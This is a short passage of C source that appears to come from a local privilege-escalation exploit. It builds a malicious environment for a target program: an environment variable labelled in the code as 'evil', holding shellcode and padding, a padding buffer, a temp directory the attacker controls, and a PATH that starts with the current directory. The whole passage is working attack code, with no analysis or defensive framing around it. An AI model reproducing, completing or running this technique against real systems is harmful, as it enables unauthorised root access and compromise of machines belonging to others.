 191 /* evil env var: name + shellcode + padding */
192 bzero(buf, sizeof(buf));
193 memcpy(buf, "REQ_DIR=", strlen("REQ_DIR="));
194 p += strlen("REQ_DIR=");
195
196 /* padding buffer to avoid stack overflow */
197 memset(buf2, 'B', sizeof(buf2));
198 buf2[sizeof(buf2) - 1] = 0x0;
199
200 /* fill the envp, keeping padding */
201 add_env(buf2);
202 add_env(buf);
203 add_env(display);
204 add_env("TMP_DIR=/tmp/just"); /* we must control this empty dir */
205 add_env("PATH=.:/usr/bin");
206 add_env("HOME=/tmp");
207 add_env(NULL);